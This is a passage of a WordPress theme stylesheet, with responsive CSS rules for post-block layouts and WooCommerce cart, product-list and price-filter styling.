        width: 100px
    }
    .jeg_pl_sm .jeg_postblock_content {
        margin-left: 100px
    }
    .jeg_pl_md_card {
        margin-bottom: 15px
    }
    .jeg_pl_md_card .jeg_postblock_content {
        padding: 12px 15px
    }
    .jeg_pl_md_card .jeg_post_title {
        font-size: 14px
    }
    .jeg_pl_md_box .jeg_post_title {
        font-size: 14px;
        line-height: 1.3em
    }
    .jeg_postblock_8 .jeg_meta_author {
        display: none
    }
    .jeg_postblock_12.jeg_col_1o3 .jeg_postblock_content {
        padding: 12px 15px
    }
    .jeg_postblock_12.jeg_col_3o3 .jeg_post_title {
        font-size: 28px
    }
    .jeg_postblock_23 .jeg_posts {
        margin-right: -30px
    }
    .jeg_postblock_23 .jeg_post {
        padding-right: 30px
    }
    .jeg_postblock_25 .jeg_post_title {
        font-size: 18px;
        margin-bottom: 5px
    }
    .jeg_postblock_25 .jeg_thumb {
        margin-right: 20px
    }
    .jeg_postblock_27 .jeg_post_title {
        font-size: 16px
    }
    .jeg_blocklink .jeg_videowrapper {
        display: none
    }
    .jeg_blocklink {
        height: 187px
    }
    .jeg_blocklink.jeg_col_3o3 {
        height: 330px
    }
    .jeg_blocklink .jeg_block_content h3 {
        font-size: 20px
    }
    .jeg_blocklink .jeg_block_content span {
        font-size: 12px;
        line-height: 1.4
    }
}

@media only screen and (max-width:768px) {
    .jeg_pl_lg_2 .jeg_thumb {
        width: 230px;
        margin-right: 20px
    }
    .jeg_pl_lg_3 .jeg_thumb {
        width: 230px;
        margin-left: 20px
    }
    .jeg_pl_xs .jeg_post_title {
        width: auto;
        float: none;
        margin-bottom: 5px;
        padding-left: 0
    }
    .jeg_pl_xs .jeg_post_meta {
        float: none;
        width: auto
    }
    .jeg_postblock_17 .jeg_pl_md_1,
    .jeg_postblock_19 .jeg_pl_md_box {
        margin-bottom: 20px
    }
    .jeg_postblock_20 .jeg_pl_sm {
        margin-bottom: 10px
    }
}

@media only screen and (min-width:768px) and (max-width:1023px) {
    .jeg_post_meta {
        font-size: 10px
    }
    .jeg_post_excerpt {
        font-size: 12px
    }
    .jeg_pl_lg_1 .jeg_post_title,
    .jeg_pl_lg_2 .jeg_post_title,
    .jeg_pl_lg_3 .jeg_post_title {
        font-size: 16px
    }
    .jeg_pl_lg_6 .jeg_thumb {
        width: 220px
    }
    .jeg_col_1o3 .jeg_pl_lg_6 .jeg_post_title {
        font-size: 16px
    }
    .jeg_col_2o3 .jeg_pl_lg_6 .jeg_post_title {
        margin-bottom: 10px
    }
    .jeg_col_3o3 .jeg_pl_lg_6 .jeg_post_title {
        font-size: 22px
    }
    .jeg_col_1o3 .jeg_pl_lg_6 .jeg_meta_author,
    .jeg_col_2o3 .jeg_pl_lg_6 .jeg_meta_author {
        display: none
    }
    .jeg_pl_lg_9 {
        margin-bottom: 40px
    }
    .jeg_pl_lg_9 .jeg_post_title {
        font-size: 18px
    }
    .jeg_col_1o3 .jeg_pl_lg_9 {
        margin-bottom: 20px
    }
    .jeg_col_3o3 .jeg_pl_lg_9 .jeg_post_title {
        font-size: 24px
    }
    .jeg_pl_md_1 .jeg_post_title {
        font-size: 14px;
        margin: 10px 0 5px
    }
    .jeg_pl_md_1 .jeg_thumb {
        margin-bottom: 10px
    }
    .jeg_pl_md_2 .jeg_post_title,
    .jeg_pl_md_3 .jeg_post_title {
        font-size: 14px
    }
    .jeg_pl_sm .jeg_thumb,
    .jeg_pl_sm_3 .jeg_thumb {
        width: 80px
    }
    .jeg_pl_sm .jeg_postblock_content {
        margin-left: 80px;
        padding-left: 10px
    }
    .jeg_pl_sm_3 .jeg_postblock_content {
        margin-right: 80px;
        padding-right: 10px
    }
    .jeg_pl_xs .jeg_postblock_content,
    .jeg_pl_xs_4 .jeg_postblock_content {
        line-height: normal
    }
    .jeg_pl_xs_4 .jeg_post_title {
        font-size: 12px
    }
    .jeg_col_3o3 .jeg_pl_lg_2 .jeg_post_title,
    .jeg_col_3o3 .jeg_pl_lg_3 .jeg_post_title {
        font-size: 18px
    }
    .jeg_postblock_3.jeg_col_1o3 .jeg_pl_md_2 .jeg_thumb {
        width: 80px;
        margin-right: 10px
    }
    .jeg_postblock_4.jeg_col_1o3 .jeg_pl_md_3 .jeg_thumb {
        width: 80px;
        margin-left: 10px
    }
    .jeg_postblock_3.jeg_col_1o3 .jeg_pl_md_2 .jeg_post_meta,
    .jeg_postblock_4.jeg_col_1o3 .jeg_pl_md_3 .jeg_post_meta {
        clear: both;
        padding-top: 5px
    }
    .jeg_postblock_3.jeg_col_3o3 .jeg_pl_md_2 .jeg_post_title,
    .jeg_postblock_4.jeg_col_3o3 .jeg_pl_md_3 .jeg_post_title {
        font-size: 18px
    }
    .jeg_postblock_8 .jeg_post_title {
        font-size: 13px
    }
    .jeg_postblock_12.jeg_col_1o3 .jeg_post_title {
        font-size: 14px
    }
    .jeg_postblock_12.jeg_col_3o3 .jeg_post_title {
        font-size: 24px
    }
    .jeg_postblock_14.jeg_col_1o3 .jeg_post_meta {
        display: none
    }
    .jeg_postblock_14.jeg_col_1o3 .jeg_pl_lg_box .jeg_post_title {
        font-size: 14px
    }
    .jeg_postblock_14.jeg_col_1o3 .jeg_pl_md_1 .jeg_post_title {
        font-size: 11px;
        line-height: normal
    }
    .jeg_postblock_22 .jeg_post {
        padding-right: 20px
    }
    .jeg_postblock_22 .jeg_post_title {
        font-size: 15px
    }
    .jeg_postblock_24 .jeg_pl_md_box {
        margin-bottom: 10px
    }
    .jeg_postblock_25 .jeg_post {
        padding-bottom: 20px
    }
    .jeg_postblock_25 .jeg_thumb {
        width: 200px;
        margin-right: 15px
    }
    .jeg_postblock_25 .jeg_readmore {
        display: none
    }
    .jeg_postblock_25.jeg_col_1o3 .jeg_post .jeg_post_title {
        font-size: 16px
    }
    .jeg_postblock_26 .jeg_meta_footer {
        margin-top: 20px
    }
    .jeg_postblock_26 .jeg_meta_footer>div {
        padding: 5px;
        font-size: 11px
    }
    .jeg_postblock_26 .jeg_meta_footer .jeg_post_share a {
        margin: 0 6px
    }
    .jeg_postblock_27 .jeg_posts {
        margin-right: -30px
    }
    .jeg_postblock_27 .jeg_post {
        padding-right: 30px
    }
    .jeg_postblock_27 .jeg_post_title {
        font-size: 14px
    }
    .jeg_postblock_27 .jeg_post_category a {
        font-size: 11px
    }
    .jeg_postblock_27 .jeg_thumb {
        margin-bottom: 10px
    }
    .jeg_blocklink {
        height: 145px
    }
    .jeg_blocklink.jeg_col_3o3 {
        height: 253px
    }
    .jeg_blocklink .jeg_block_content h3 {
        font-size: 18px
    }
    .jeg_blocklink.jeg_col_3o3 .jeg_block_content h3 {
        font-size: 24px
    }
    .jeg_blocklink .jeg_block_content a {
        width: 75%;
        padding: 15px 20px
    }
}

@media only screen and (max-width:767px) {
    .jeg_block_heading,
    .jeg_blocklink {
        margin-bottom: 20px
    }
    .jeg_pl_lg_2 .jeg_thumb,
    .jeg_pl_lg_3 .jeg_thumb {
        width: 40%
    }
    .jeg_pl_lg_6 .jeg_post_excerpt {
        margin-top: 5px
    }
    .jeg_pl_lg_7 {
        margin-bottom: 20px
    }
    .jeg_pl_lg_9 .jeg_post_title {
        font-size: 22px !important
    }
    .jeg_pl_lg_9 {
        margin-bottom: 40px !important
    }
    .jeg_pl_md_1 .jeg_post_title {
        font-size: 20px
    }
    .jeg_pl_sm .jeg_post_title {
        font-size: 14px
    }
    .jeg_col_3 .jeg_pl_sm .jeg_thumb {
        width: 100px
    }
    .jeg_col_3 .jeg_pl_sm .jeg_postblock_content {
        margin-left: 100px
    }
    .jeg_posttree_2.jeg_col_3 .jeg_post_excerpt {
        display: block
    }
    .jeg_postblock_2 .jeg_posts {
        display: block;
        margin-right: 0
    }
    .jeg_postblock_2 .jeg_pl_sm {
        float: none;
        width: auto;
        padding-right: 0
    }
    .jeg_postblock_8 .jeg_post_title {
        font-size: 13px
    }
    .jeg_postblock_8 .jeg_thumb {
        margin-bottom: 10px
    }
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:first-child .jeg_post_title,
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(2) .jeg_post_title,
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(3) .jeg_post_title,
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(4) .jeg_post_title {
        font-size: 16px
    }
    .jeg_postblock_8.jeg_col_2o3 .jeg_post:first-child,
    .jeg_postblock_8.jeg_col_2o3 .jeg_post:nth-child(2),
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:first-child,
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(2),
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(3),
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(4) {
        width: 50%
    }
    .jeg_postblock_9 .jeg_post .jeg_post_title,
    .jeg_postblock_14 .jeg_posts .jeg_post_title {
        font-size: 16px
    }
    .jeg_postblock_9 .jeg_thumb,
    .jeg_postblock_14 .jeg_posts .jeg_thumb {
        margin-bottom: 10px
    }
    .jeg_postblock_12.jeg_col_1o3 .jeg_postblock_content {
        padding: 15px 20px 0
    }
    .jeg_postblock_12.jeg_col_3o3 .jeg_post_title,
    .jeg_postblock_13 .jeg_post_title {
        font-size: 18px
    }
    .jeg_postblock_13 .jeg_thumb img {
        width: 100%
    }
    .jeg_postblock_16 .jeg_pl_lg_5 {
        margin-bottom: 20px
    }
    .jeg_postblock_17 .jeg_posts,
    .jeg_postblock_19 .jeg_posts,
    .jeg_postblock_20 .jeg_posts,
    .jeg_postblock_24 .jeg_posts {
        margin-bottom: 30px
    }
    .jeg_postblock_19 .jeg_pl_md_box .jeg_post_title,
    .jeg_postblock_24 .jeg_pl_md_box .jeg_post_title {
        font-size: 22px
    }
    .jeg_postblock_19 .jeg_pl_md_box .jeg_thumb,
    .jeg_postblock_24 .jeg_pl_md_box .jeg_thumb {
        max-height: 350px
    }
    .jeg_postblock_22.jeg_col_1o3 .jeg_posts {
        margin-right: -30px
    }
    .jeg_postblock_22.jeg_col_1o3 .jeg_post {
        padding-right: 30px;
        margin-bottom: 30px
    }
    .jeg_postblock_22.jeg_col_3o3 .jeg_post {
        width: 50%
    }
    .jeg_postblock_23 .jeg_post_title {
        font-size: 16px
    }
    .jeg_postblock_38 .jeg_post_title {
        font-size: 18px
    }
    .jeg_blocklink {
        height: 0 !important;
        padding-bottom: 50%
    }
    .jeg_blocklink .jeg_block_content h3 {
        font-size: 26px !important
    }
    .jeg_blocklink .jeg_block_content span {
        font-size: 14px
    }
}

@media only screen and (max-width:667px) {
    .jeg_pl_lg_box .jeg_post_title,
    .jeg_pl_md_box .jeg_post_title {
        font-size: 24px
    }
    .jeg_pl_md_1 .jeg_post_title,
    .jeg_postblock_15 .jeg_post_title {
        font-size: 18px
    }
    .jeg_pl_sm .jeg_thumb {
        width: 80px
    }
    .jeg_pl_sm .jeg_postblock_content {
        margin-left: 80px
    }
    .jeg_pl_lg_4 .jeg_post_title {
        font-size: 22px
    }
    .jeg_pl_lg_4 .jeg_readmore {
        line-height: 1;
        padding: 9px 18px
    }
    .jeg_postblock_8 .jeg_post_title {
        font-size: 13px
    }
    .jeg_postblock_22 .jeg_posts {
        margin-right: 0 !important
    }
    .jeg_postblock_22 .jeg_post {
        width: 100% !important;
        padding: 0 !important
    }
    .jeg_postblock_22 .jeg_post_title,
    .jeg_postblock_23 .jeg_post_title {
        font-size: 18px
    }
}

@media only screen and (max-width:568px) {
    .jeg_pl_lg_2 .jeg_post_title,
    .jeg_pl_lg_3 .jeg_post_title {
        font-size: 16px;
        margin-bottom: 5px
    }
    .jeg_pl_lg_4 .jeg_post_title,
    .jeg_pl_lg_5 .jeg_post_title,
    .jeg_pl_lg_6 .jeg_post_title,
    .jeg_pl_lg_7 .jeg_post_title,
    .jeg_pl_lg_8 .jeg_post_title {
        font-size: 18px;
        line-height: 1.3em
    }
    .jeg_pl_lg_2 .jeg_thumb {
        margin-right: 20px
    }
    .jeg_pl_lg_3 .jeg_thumb {
        margin-left: 20px
    }
    .jeg_postblock_2 .jeg_pl_lg_2 .jeg_postblock_content {
        overflow: visible
    }
    .jeg_postblock_5 .jeg_meta_comment,
    .jeg_postblock_5 .jeg_meta_like,
    .jeg_postblock_6 .jeg_meta_comment,
    .jeg_postblock_6 .jeg_meta_like {
        display: none
    }
    .jeg_postblock_13 .jeg_pl_lg_1 {
        margin-bottom: 30px
    }
    .jeg_pl_lg_6 .jeg_thumb {
        width: 42%
    }
    .jeg_pl_xs_4 {
        margin-bottom: 5px;
        padding-bottom: 5px
    }
    .jeg_postblock_9 .jeg_post .jeg_post_title,
    .jeg_postblock_14 .jeg_posts .jeg_post_title,
    .jeg_postblock_15 .jeg_post_title {
        font-size: 14px
    }
    .jeg_postblock_19 .jeg_pl_md_box .jeg_thumb,
    .jeg_postblock_24 .jeg_pl_md_box .jeg_thumb {
        max-height: 260px
    }
    .jeg_postblock_23 .jeg_posts {
        margin-right: 0
    }
    .jeg_postblock_23 .jeg_post {
        width: 100%;
        padding-right: 0
    }
    .jeg_postblock_23 .jeg_post_title {
        font-size: 18px
    }
    .jeg_postblock_23 .jeg_post_excerpt {
        margin: 0 0 .5em
    }
    .jeg_postblock_25 .jeg_post {
        padding-bottom: 20px
    }
    .jeg_postblock_25 .jeg_thumb {
        width: 42%
    }
    .jeg_postblock_25 .jeg_readmore {
        display: none
    }
    .jeg_postblock_26 .jeg_meta_footer {
        margin-top: 20px
    }
    .jeg_postblock_26 .jeg_meta_footer>div {
        padding: 8px;
        font-size: 11px
    }
    .jeg_postblock_26 .jeg_meta_footer .jeg_post_share a {
        margin: 0 6px
    }
    .jeg_postblock_27 .jeg_post {
        margin-bottom: 30px
    }
    .jeg_postblock_27 .jeg_post_title {
        font-size: 18px !important
    }
    .jeg_postblock_27 .jeg_post_category a {
        font-size: 11px !important
    }
    .jeg_blocklink .jeg_block_content h3 {
        font-size: 26px !important
    }
    .jeg_blocklink .jeg_block_content span {
        font-size: 13px
    }
}

@media only screen and (max-width:480px) {
    .jeg_post_meta {
        font-size: 10px;
        text-rendering: auto
    }
    .jeg_post_excerpt {
        margin-top: 5px
    }
    .jeg_readmore {
        margin-top: 10px
    }
    .jeg_pl_lg_1 {
        margin-bottom: 20px
    }
    .jeg_pl_lg_1 .jeg_post_title {
        font-size: 16px;
        margin-bottom: 5px
    }
    .jeg_pl_lg_2,
    .jeg_pl_lg_3 {
        margin-bottom: 15px
    }
    .jeg_pl_lg_2 .jeg_post_title,
    .jeg_pl_lg_3 .jeg_post_title {
        font-size: 16px
    }
    .jeg_pl_lg_9 .jeg_postblock_heading {
        margin-bottom: 10px
    }
    .jeg_pl_lg_9 .jeg_post_title {
        font-size: 24px !important
    }
    .jeg_pl_lg_9 .jeg_post_category {
        margin-bottom: 6px
    }
    .jeg_pl_lg_9 .jeg_post_category a {
        font-size: 11px
    }
    .jeg_pl_lg_9 .jeg_post_excerpt {
        margin-top: 10px
    }
    .jeg_pl_md_1 .jeg_post_title {
        font-size: 16px
    }
    .jeg_pl_md_1 .jeg_thumb {
        margin-bottom: 10px
    }
    .jeg_pl_md_2,
    .jeg_pl_md_3 {
        margin-bottom: 15px
    }
    .jeg_pl_md_2 .jeg_post_title,
    .jeg_pl_md_3 .jeg_post_title {
        font-size: 15px;
        font-weight: 400
    }
    .jeg_pl_md_2 .jeg_thumb,
    .jeg_pl_md_3 .jeg_thumb {
        width: 100px
    }
    .jeg_pl_md_2 .jeg_thumb {
        margin-right: 10px
    }
    .jeg_pl_md_3 .jeg_thumb {
        margin-left: 10px
    }
    .jeg_pl_md_5 {
        margin-bottom: 20px
    }
    .jeg_pl_lg_2 .jeg_thumb {
        margin-right: 10px
    }
    .jeg_pl_lg_3 .jeg_thumb {
        margin-left: 10px
    }
    .jeg_pl_lg_card,
    .jeg_pl_md_card {
        margin-bottom: 15px
    }
    .jeg_col_1o3 .jeg_pl_lg_card .jeg_postblock_content,
    .jeg_col_3o3 .jeg_pl_lg_card .jeg_postblock_content,
    .jeg_pl_lg_card .jeg_postblock_content {
        margin: -50px 15px 0;
        padding: 12px 15px
    }
    .jeg_pl_lg_box .jeg_post_title,
    .jeg_pl_md_box .jeg_post_title {
        font-size: 18px
    }
    .jeg_pl_xs_2 {
        margin-bottom: 10px
    }
    .jeg_pl_xs_2 .jeg_post_title,
    .jeg_pl_xs_4 .jeg_post_title {
        font-size: 14px
    }
    .jeg_postblock_2 .jeg_pl_lg_2 {
        margin-bottom: 20px
    }
    .jeg_postblock_2 .jeg_pl_lg_2 .jeg_postblock_content {
        overflow: visible
    }
    .jeg_postblock_3 .jeg_post_excerpt,
    .jeg_postblock_4 .jeg_post_excerpt,
    .jeg_postblock_5 .jeg_post_excerpt,
    .jeg_postblock_6 .jeg_post_excerpt {
        display: none
    }
    .jeg_postblock_5 .jeg_thumb .jeg_post_category,
    .jeg_postblock_5 .jeg_thumb .jeg_post_category a {
        font-size: 8px;
        line-height: 8px
    }
    .jeg_pl_lg_6 {
        margin-bottom: 20px;
        padding-bottom: 20px
    }
    .jeg_pl_lg_6 .jeg_thumb {
        width: 100%;
        float: none;
        margin: 0 0 5px
    }
    .jeg_pl_lg_7 .jeg_postblock_content {
        margin: 5px auto 0
    }
    .jeg_postblock_8 .jeg_posts {
        margin-right: 0
    }
    .jeg_postblock_8 .jeg_post {
        width: 100% !important;
        padding-right: 0;
        margin-bottom: 20px
    }
    .jeg_postblock_8 .jeg_post .jeg_post_title {
        font-size: 16px !important
    }
    .jeg_postblock_8 .jeg_meta_author {
        display: inline-block
    }
    .jeg_postblock_9 .jeg_posts,
    .jeg_postblock_14 .jeg_posts,
    .jeg_postblock_15 .jeg_posts {
        margin-right: 0
    }
    .jeg_postblock_9 .jeg_post,
    .jeg_postblock_14 .jeg_posts .jeg_post,
    .jeg_postblock_15 .jeg_post {
        width: 100% !important;
        float: none;
        padding-right: 0;
        margin-bottom: 20px
    }
    .jeg_postblock_9 .jeg_post .jeg_post_title,
    .jeg_postblock_14 .jeg_posts .jeg_post_title {
        font-size: 16px
    }
    .jeg_pl_lg_4 {
        margin-bottom: 30px
    }
    .jeg_pl_lg_4 .jeg_post_excerpt {
        line-height: 1.5;
        max-height: 4.5em;
        text-overflow: ellipsis;
        overflow: hidden
    }
    .jeg_pl_lg_4 .jeg_postblock_heading {
        margin-bottom: 10px
    }
    .jeg_postblock_11 .jeg_posts {
        margin-right: 0
    }
    .jeg_postblock_11 .jeg_post {
        width: 100% !important;
        padding-right: 0;
        margin-bottom: 20px
    }
    .jeg_postblock_11 .jeg_post .jeg_post_title {
        font-size: 16px
    }
    .jeg_postblock_12 .jeg_post_title {
        font-size: 16px !important
    }
    .jeg_postblock_13 .jeg_post_title {
        font-size: 16px;
        margin-top: 0
    }
    .jeg_postblock_13 .jeg_post_excerpt {
        display: none
    }
    .jeg_postblock_13 .jeg_post {
        margin-bottom: 20px
    }
    .jeg_postblock_13 .jeg_thumb {
        margin-bottom: 10px
    }
    .jeg_postblock_16 .jeg_pl_lg_5 {
        margin-bottom: 15px
    }
    .jeg_postblock_16 .jeg_posts {
        padding-top: 10px
    }
    .jeg_postblock_17 .jeg_posts,
    .jeg_postblock_19 .jeg_posts,
    .jeg_postblock_20 .jeg_posts,
    .jeg_postblock_24 .jeg_posts {
        margin-bottom: 0
    }
    .jeg_postblock_18 .jeg_pl_lg_8:not(:last-of-type) {
        margin-bottom: 20px
    }
    .jeg_postblock_18 .jeg_pl_lg_8 .jeg_post_meta {
        margin-top: 5px
    }
    .jeg_postblock_18 .jeg_share_button {
        margin: 10px 0
    }
    .jeg_postblock_18 .jeg_share_button a {
        width: 30px !important;
        height: 30px;
        line-height: 30px
    }
    .jeg_postblock_18 .jeg_share_button .fa {
        font-size: 14px
    }
    .jeg_postblock_18 .jeg_share_button a.expanded>span {
        display: none
    }
    .jeg_postblock_19 .jeg_pl_md_box .jeg_thumb,
    .jeg_postblock_24 .jeg_pl_md_box .jeg_thumb {
        max-height: 220px
    }
    .jeg_postblock_19 .jeg_pl_md_box .jeg_post_title,
    .jeg_postblock_24 .jeg_pl_md_box .jeg_post_title {
        font-size: 16px
    }
    .jeg_postblock_22:not(.jeg_pb_boxed),
    .jeg_postblock_23:not(.jeg_pb_boxed) {
        margin-bottom: 10px
    }
    .jeg_postblock_22 .jeg_post,
    .jeg_postblock_23 .jeg_post {
        margin-bottom: 20px
    }
    .jeg_postblock_25 .jeg_postblock_heading {
        margin-bottom: 10px
    }
    .jeg_postblock_25 .jeg_thumb {
        width: 100%;
        float: none;
        margin: 0 0 10px
    }
    .jeg_postblock_26 .jeg_meta_footer>div {
        width: 100%;
        display: block;
        border-right: 0;
        border-bottom: 1px solid #eee
    }
    .jeg_postblock_26 .jeg_meta_footer>div:last-child {
        border-bottom: 0
    }
    .jeg_postblock_26 .jeg_meta_footer .jeg_post_share a {
        margin: 0 6px
    }
    .jeg_postblock_27 .jeg_post {
        margin-bottom: 20px
    }
    .jeg_postblock_27 .jeg_post_title {
        font-size: 16px !important
    }
    .jeg_postblock_27 .jeg_post_category a {
        font-size: 11px !important
    }
    .jeg_pl_sm_2:after {
        margin-top: 15px
    }
    .jeg_blocklink .jeg_block_content h3 {
        font-size: 22px !important
    }
    .jeg_blocklink .jeg_block_content span {
        font-size: 12px
    }
}

@media only screen and (max-width:320px) {
    .jeg_pl_lg_2 .jeg_post_title,
    .jeg_pl_lg_3 .jeg_post_title {
        font-size: 1em
    }
    .jeg_pl_lg_2 .jeg_meta_author,
    .jeg_pl_lg_3 .jeg_meta_author {
        display: none
    }
    .jeg_pl_lg_9 .jeg_post_title {
        font-size: 16px !important;
        margin-bottom: .5em
    }
    .jeg_pl_lg_9 .jeg_post_category {
        margin-bottom: 5px
    }
    .jeg_pl_lg_9 .jeg_postblock_heading {
        margin-bottom: 10px
    }
    .jeg_pl_md_2 .jeg_post_title,
    .jeg_pl_md_3 .jeg_post_title {
        font-size: 1em
    }
    .jeg_pl_md_2 .jeg_thumb,
    .jeg_pl_md_3 .jeg_thumb {
        width: 80px
    }
    .jeg_pl_md_2 .jeg_meta_author,
    .jeg_pl_md_3 .jeg_meta_author {
        display: none
    }
    .jeg_pl_lg_4 .jeg_post_title,
    .jeg_pl_lg_5 .jeg_post_title,
    .jeg_pl_lg_7 .jeg_post_title,
    .jeg_pl_lg_8 .jeg_post_title {
        font-size: 16px;
        line-height: 1.4
    }
    .jeg_pl_lg_6 .jeg_post_title {
        font-size: 15px
    }
    .jeg_pl_lg_6 .jeg_post_excerpt {
        margin-top: 5px
    }
    .jeg_pl_sm .jeg_post_title {
        font-size: 13px;
        line-height: normal
    }
    .jeg_col_1o3 .jeg_pl_lg_card .jeg_postblock_content,
    .jeg_col_3o3 .jeg_pl_lg_card .jeg_postblock_content,
    .jeg_pl_lg_card .jeg_postblock_content,
    .jeg_pl_md_card .jeg_postblock_content {
        padding: 10px 15px
    }
    .jeg_pl_lg_card .jeg_post_excerpt {
        display: none
    }
    .jeg_pl_md_box .jeg_post_title,
    .jeg_postblock_8 .jeg_post .jeg_post_title,
    .jeg_postblock_9 .jeg_post .jeg_post_title,
    .jeg_postblock_11 .jeg_post .jeg_post_title,
    .jeg_postblock_12 .jeg_post .jeg_post_title,
    .jeg_postblock_13 .jeg_post_title,
    .jeg_postblock_14 .jeg_posts .jeg_post_title,
    .jeg_postblock_22 .jeg_post_title,
    .jeg_postblock_23 .jeg_post_title {
        font-size: 14px !important
    }
    .jeg_pl_lg_7 .jeg_postblock_content {
        padding: 20px;
        margin: 0
    }
    .jeg_pl_lg_7 .jeg_post_excerpt {
        display: none
    }
    .jeg_postblock_14 .jeg_pl_lg_box .jeg_post_title {
        margin-bottom: 0
    }
    .jeg_postblock_14 .jeg_pl_lg_box .jeg_post_meta {
        display: none
    }
    .jeg_postblock_25 .jeg_post_title {
        font-size: 16px
    }
    .jeg_postblock_27 .jeg_post {
        margin-bottom: 15px
    }
    .jeg_postblock_27 .jeg_thumb {
        margin-bottom: 10px
    }
    .jeg_postblock_27 .jeg_post_title {
        font-size: 14px !important
    }
    .jeg_postblock_27 .jeg_post_category a {
        font-size: 11px !important
    }
    .jeg_blocklink .jeg_block_content h3 {
        font-size: 18px !important
    }
}

.jeg_cart {
    position: relative;
    line-height: inherit
}

.jeg_midbar .jeg_cart {
    line-height: 50px
}

.jeg_carticon {
    color: #212121;
    cursor: pointer
}

.jeg_cart.cartdetail .jeg_carticon {
    display: inline-block;
    margin-right: 12px
}

.jeg_topbar .jeg_cart.cartdetail .jeg_carticon {
    margin-right: 6px
}

.jeg_cart .cartlink {
    color: inherit;
    font-weight: 500
}

.jeg_topbar .jeg_carticon {
    color: inherit;
    display: block;
    font-size: 14px;
    line-height: inherit
}

.jeg_midbar .jeg_carticon {
    font-size: 18px
}

.jeg_navbar .jeg_carticon {
    font-size: 16px
}

.jeg_topbar .jeg_cart .cartlink {
    font-weight: 400
}

.jeg_cartcontent {
    text-align: initial;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    z-index: 11;
    top: 100%;
    right: 0;
    width: 280px;
    padding: 20px 20px 15px;
    color: #53585c;
    background: #fff;
    border-top: 1px solid #eee;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .1), 0 32px 60px rgba(0, 0, 0, .1);
    line-height: normal;
    transition: .25s ease
}

.jeg_cart.open .jeg_cartcontent {
    visibility: visible;
    opacity: 1
}

.jeg_cart .empty {
    text-align: center
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
    position: relative;
    padding: 0 !important;
    margin-bottom: 15px
}

.woocommerce ul.cart_list li:last-of-type,
.woocommerce ul.product_list_widget li:last-of-type {
    margin-bottom: 0
}

.woocommerce a.remove {
    color: #a0a0a0 !important;
    background: transparent !important;
    margin: auto;
    line-height: 1
}

.woocommerce a.remove:hover {
    color: #53585c !important
}

.woocommerce.widget_shopping_cart_content .cart_list li a.remove,
.woocommerce .widget_shopping_cart_content .cart_list li a.remove {
    position: absolute;
    top: 0;
    left: 0;
    background: #fff !important;
    border-radius: 0
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    width: 60px;
    float: left;
    margin: 0 15px 0 0
}

.woocommerce.widget_shopping_cart ul.cart_list li img,
.woocommerce.widget_shopping_cart ul.product_list_widget li img {
    width: 90px
}

.woocommerce.widget_shopping_cart ul.cart_list li a:not(.remove),
.woocommerce.widget_shopping_cart ul.product_list_widget li a:not(.remove) {
    font-size: 15px
}

.woocommerce .cart_list .quantity,
.woocommerce .product_list_widget .quantity {
    font-size: 11px;
    color: #a0a0a0
}

.woocommerce .widget_shopping_cart_content .total {
    color: #212121;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 10px 0;
    margin: 15px 0;
    font-weight: 700;
    text-transform: uppercase
}

.widget_shopping_cart_content .total .amount {
    float: right
}

.woocommerce .widget_shopping_cart_content .button {
    float: left;
    width: 48%;
    background: #eee;
    text-align: center
}

.jeg_cart.woocommerce .widget_shopping_cart_content .button {
    min-height: 0;
    line-height: 20px
}

.woocommerce .widget_shopping_cart_content .checkout {
    float: right
}

.woocommerce .widget_shopping_cart_content .button:before {
    display: inline-block;
    font-family: FontAwesome;
    content: "\F07A";
    margin-right: 5px;
    font-weight: 400
}

.woocommerce .widget_shopping_cart_content .checkout:before {
    content: "\F14A"
}

.widget_product_categories li {
    font-size: 1em;
    margin: 0;
    list-style: none;
    color: #a0a0a0;
    border-top: 1px solid #eee;
    position: relative;
    line-height: 1.8em
}

.widget_product_categories>ul>li:first-child {
    border-top: 0
}

.widget_product_categories li a {
    color: #a0a0a0;
    display: inline-block;
    text-transform: uppercase;
    font-weight: 700;
    padding: 6px 0
}

.widget_product_categories li a:hover {
    color: #212121
}

.widget_product_categories li span {
    position: absolute;
    right: 0;
    top: 5px
}

.widget_product_categories li ul {
    margin-left: 20px;
    display: none
}

.widget_product_categories li.current-cat>a {
    color: #212121
}

.widget_product_categories li.current-cat ul {
    display: block
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background: #bdbdbd
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: #eee;
    margin-bottom: 20px
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background: #9e9e9e
}

.woocommerce .widget_price_filter .price_slider_amount .button {
    line-height: normal;
    min-height: 0;
    font-size: 11px;
    padding: 6px 18px
}

.woocommerce-page .page-title,
.woocommerce .page-title {
    font-weight: 700;
    font-size: 36px;
    margin: 0;
    line-height: 1.1;
    letter-spacing: -.04em
}

.woocommerce .woocommerce-breadcrumb {
    font-size: 12px;
    margin: 0 0 20px;
    color: #a0a0a0
}

.woocommerce .woocommerce-breadcrumb a {
    color: #53585c
}

.woocommerce .woocommerce-breadcrumb .fa {
    padding: 0 5px
}

.woocommerce .woocommerce-result-count {
    padding-top: 15px;
    margin-bottom: 30px
}

.woocommerce .woocommerce-ordering {
    float: right
}

.woocommerce ul.products li.product a img {
    margin: 0 0 10px
}

.woocommerce ul.products li.product h3 {
    font-size: 14px;
    font-weight: 400
}

.woocommerce ul.products li.product .star-rating {
    font-size: 12px
}

.woocommerce .star-rating span:before {
    color: #f7c90d
}

.woocommerce ul.products li.product .price {
    color: #a0a0a0;
    font-size: 13px
}

.product .price del {
    display: inline-block !important;
    opacity: 1 !important
}

.product .price ins {
    padding-left: 5px;
    text-decoration: none;
    font-weight: 400
}

.woocommerce-page ul.products li.product,
.woocommerce ul.products li.product {
    margin-bottom: 30px
}

@media only screen and (min-width:769px) {
    .woocommerce-page .col-sm-12 ul.products li.product,
    .woocommerce-page .columns-4 ul.products li.product,
    .woocommerce .col-sm-12 ul.products li.product,
